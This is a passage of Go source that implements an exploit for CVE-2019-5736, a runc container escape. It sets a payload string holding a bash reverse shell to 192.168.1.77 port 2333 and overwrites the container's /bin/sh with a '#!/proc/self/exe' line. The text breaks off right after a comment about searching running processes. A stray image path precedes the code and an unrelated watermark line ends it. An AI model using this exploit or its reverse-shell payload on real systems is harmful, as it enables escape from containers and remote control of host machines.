 package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.1.77/2333 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err ≠ nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
HACK学习呀